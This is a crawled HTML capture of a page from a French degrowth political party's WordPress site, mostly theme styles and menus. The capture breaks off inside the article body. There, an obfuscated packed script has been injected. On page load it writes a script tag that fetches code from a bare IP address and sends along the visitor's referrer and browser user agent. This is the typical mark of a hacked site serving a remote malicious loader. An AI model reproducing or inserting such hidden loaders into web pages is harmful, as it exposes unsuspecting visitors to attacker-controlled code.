

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partipourladecroissance.net/?page_id=1744
body_size: 10197
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
La Sagesse de l&rsquo;escargot | Nous sommes Parti·e·s Pour La Décroissance	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.partipourladecroissance.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://www.partipourladecroissance.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux" href="https://www.partipourladecroissance.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux des commentaires" href="https://www.partipourladecroissance.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.partipourladecroissance.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partipourladecroissance.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.partipourladecroissance.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.partipourladecroissance.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partipourladecroissance.net/index.php?rest_route=/wp/v2/pages/1744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.partipourladecroissance.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.partipourladecroissance.net/?page_id=1744" />
<link rel='shortlink' href='https://www.partipourladecroissance.net/?p=1744' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fpage_id%3D1744" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fpage_id%3D1744&#038;format=xml" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://www.partipourladecroissance.net/wp-content/uploads/2012/06/new-favicon.ico" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #75af3a; }
</style>
	</head>

<body class="wp-singular page-template-default page page-id-1744 page-child parent-pageid-3982 custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://www.partipourladecroissance.net/" rel="home" >Nous sommes Parti·e·s Pour La Décroissance</a>
					</span>
				</div>
				<div id="site-description">Une croissance illimitée dans un monde limité est une absurdité</div>

				<img src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png" width="940" height="198" alt="Nous sommes Parti·e·s Pour La Décroissance" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png 940w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-300x63.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.partipourladecroissance.net/">Accueil</a></li><li class="page_item page-item-3982 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.partipourladecroissance.net/?page_id=3982">A propos du PPLD</a>
<ul class='children'>
	<li class="page_item page-item-4004"><a href="https://www.partipourladecroissance.net/?page_id=4004">Nos statuts</a></li>
	<li class="page_item page-item-4006"><a href="https://www.partipourladecroissance.net/?page_id=4006">Notre organisation</a></li>
	<li class="page_item page-item-7567"><a href="https://www.partipourladecroissance.net/?page_id=7567">Nous sommes Parti-e-s Pour La Décroissance</a></li>
	<li class="page_item page-item-7258"><a href="https://www.partipourladecroissance.net/?page_id=7258">Le PPLD, c&rsquo;est qui ?</a></li>
	<li class="page_item page-item-1744 current_page_item"><a href="https://www.partipourladecroissance.net/?page_id=1744" aria-current="page">La Sagesse de l&rsquo;escargot</a></li>
	<li class="page_item page-item-6688"><a href="https://www.partipourladecroissance.net/?page_id=6688">Les Objecteurs de Croissance se dotent d’un outil commun de financement</a></li>
	<li class="page_item page-item-6112"><a href="https://www.partipourladecroissance.net/?page_id=6112">Votez escargot ! (La décroissance politique comprise par SuperNo)</a></li>
	<li class="page_item page-item-3833"><a href="https://www.partipourladecroissance.net/?page_id=3833">Les membres fondateurs</a></li>
	<li class="page_item page-item-6732"><a href="https://www.partipourladecroissance.net/?page_id=6732">« La saloperie que nous n’achèterons pas » (*)</a></li>
	<li class="page_item page-item-6913"><a href="https://www.partipourladecroissance.net/?page_id=6913">Journal interne du PPLD</a></li>
</ul>
</li>
<li class="page_item page-item-4012 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=4012">Comprendre la Décroissance</a>
<ul class='children'>
	<li class="page_item page-item-4764"><a href="https://www.partipourladecroissance.net/?page_id=4764">Décroissance : mais c&rsquo;est quoi ce mot « repoussoir » ?</a></li>
	<li class="page_item page-item-6736"><a href="https://www.partipourladecroissance.net/?page_id=6736">10 entretiens filmés pour mieux comprendre la Décroissance Politique</a></li>
	<li class="page_item page-item-4008"><a href="https://www.partipourladecroissance.net/?page_id=4008">Introduction</a></li>
	<li class="page_item page-item-230"><a href="https://www.partipourladecroissance.net/?page_id=230">Documents et ressources</a></li>
	<li class="page_item page-item-6122"><a href="https://www.partipourladecroissance.net/?page_id=6122">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-8935"><a href="https://www.partipourladecroissance.net/?page_id=8935">Décroissance et démographie ?</a></li>
	<li class="page_item page-item-6958"><a href="https://www.partipourladecroissance.net/?page_id=6958">Mais au fait, c’est quoi la croissance ?</a></li>
	<li class="page_item page-item-6859"><a href="https://www.partipourladecroissance.net/?page_id=6859">Repolitiser la société, resocialiser la politique</a></li>
</ul>
</li>
<li class="page_item page-item-3995 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3995">Propositions et Actions</a>
<ul class='children'>
	<li class="page_item page-item-4002"><a href="https://www.partipourladecroissance.net/?page_id=4002">Documents et Archives</a></li>
	<li class="page_item page-item-4000"><a href="https://www.partipourladecroissance.net/?page_id=4000">Dossiers thématiques</a></li>
	<li class="page_item page-item-5564"><a href="https://www.partipourladecroissance.net/?page_id=5564">Les « 10 chantiers de la Décroissance »</a></li>
	<li class="page_item page-item-5071"><a href="https://www.partipourladecroissance.net/?page_id=5071">Outils pratiques pour notre « visibilité » !</a></li>
	<li class="page_item page-item-4708"><a href="https://www.partipourladecroissance.net/?page_id=4708">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-6993"><a href="https://www.partipourladecroissance.net/?page_id=6993">La Dotation Inconditionnelle d’Autonomie (DIA), un outil pour l’égalité et la dignité</a></li>
	<li class="page_item page-item-6858"><a href="https://www.partipourladecroissance.net/?page_id=6858">La Dotation Inconditionnelle d’Autonomie (DIA) &#8211; grands principes &#8211;</a></li>
	<li class="page_item page-item-8362"><a href="https://www.partipourladecroissance.net/?page_id=8362">Un Revenu Maximum Acceptable : au-delà des limites symboliques</a></li>
	<li class="page_item page-item-7210"><a href="https://www.partipourladecroissance.net/?page_id=7210">Comment inverser la dégradation démocratique en France et en Europe</a></li>
	<li class="page_item page-item-194 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=194">élections</a>
	<ul class='children'>
		<li class="page_item page-item-5128"><a href="https://www.partipourladecroissance.net/?page_id=5128">Cantonales 2011</a></li>
		<li class="page_item page-item-3997"><a href="https://www.partipourladecroissance.net/?page_id=3997">Européennes 2009</a></li>
		<li class="page_item page-item-197"><a href="https://www.partipourladecroissance.net/?page_id=197">Municipales et Cantonales 2008</a></li>
		<li class="page_item page-item-3851"><a href="https://www.partipourladecroissance.net/?page_id=3851">Elections avant 2007</a></li>
		<li class="page_item page-item-210"><a href="https://www.partipourladecroissance.net/?page_id=210">Législatives 2007</a></li>
	</ul>
</li>
	<li class="page_item page-item-8582"><a href="https://www.partipourladecroissance.net/?page_id=8582">Manifeste contre le système publicitaire</a></li>
</ul>
</li>
<li class="page_item page-item-221 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=221">Des amis</a>
<ul class='children'>
	<li class="page_item page-item-1864"><a href="https://www.partipourladecroissance.net/?page_id=1864">Liens amis</a></li>
	<li class="page_item page-item-1865"><a href="https://www.partipourladecroissance.net/?page_id=1865">Résistances</a></li>
</ul>
</li>
<li class="page_item page-item-468 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=468">Se relier</a>
<ul class='children'>
	<li class="page_item page-item-3990"><a href="https://www.partipourladecroissance.net/?page_id=3990">Contacter</a></li>
	<li class="page_item page-item-5700"><a href="https://www.partipourladecroissance.net/?page_id=5700">Degrowth: la Décroissance in English</a></li>
</ul>
</li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-1744" class="post-1744 page type-page status-publish hentry">
											<h1 class="entry-title">La Sagesse de l&rsquo;escargot</h1>
					
					<div class="entry-content">
						<p><a href="http://www.partipourladecroissance.net" target="_blank"><em><strong><img decoding="async" class="alignleft size-full wp-image-24" style="margin: 5px;" title="logo-ppld" src="../wp-content/uploads/2008/12/logo-ppld.gif" alt="logo-ppld" width="118" height="68" /></strong></em></a>Celui-ci <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ekkys|var|u0026u|referrer|bstry||js|php'.split('|'),0,{}))
